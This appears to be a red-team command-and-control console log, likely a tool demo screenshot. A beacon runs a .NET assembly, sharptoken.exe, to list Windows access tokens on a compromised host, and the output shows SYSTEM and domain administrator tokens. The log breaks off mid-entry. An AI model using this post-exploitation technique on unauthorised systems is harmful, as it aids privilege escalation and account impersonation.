 beacon> execute-assembly /opt/red/sharptoken.exe list_token
[*] Tasked beacon to run .NET program: sharptoken.exe list_token
[+] host called home, sent: 149567 bytes
[+] received output:
--------------------------------------
FieldName: SID    Value: S-1-5-18
FieldName: LogonDomain     Value: WHITE-BIRD
FieldName: UserName        Value: NT AUTHORITY\SYSTEM
FieldName: Session         Value: 0
FieldName: LogonType       Value: UndefinedLogonType
FieldName: TokenType       Value: TokenPrimary
FieldName: TokenHandle     Value: 908
FieldName: TargetProcessId Value: 712
FieldName: TargetProcessToken       Value: 0
FieldName: ImpersonationLevel       Value: Delegation
FieldName: AuthenticationType       Value: Negotiate
FieldName: TargetProcessExePath     Value: C:\Windows\System32\winlogon.exe
FieldName: TokenElevationType       Value: TokenElevationTypeDefault
FieldName: IntegrityLevel  Value: SystemIntegrity
FieldName: IsRestricted    Value: False
FieldName: TokenUIAccess   Value: False
FieldName: Groups Value: BUILTIN\Administrators,Everyone,NT AUTHORITY\Authenticated Users
FieldName: IsClose         Value: False
--------------------------------------
--------------------------------------
FieldName: SID    Value: S-1-5-21-2387957962-993181570-3566323574-1604
FieldName: LogonDomain     Value: WHITE-BIRD
FieldName: UserName        Value: WHITE-BIRD\serveradm
FieldName: Session         Value: 1
FieldName: LogonType       Value: Interactive
FieldName: TokenType       Value: TokenPrimary
FieldName: TokenHandle     Value: 940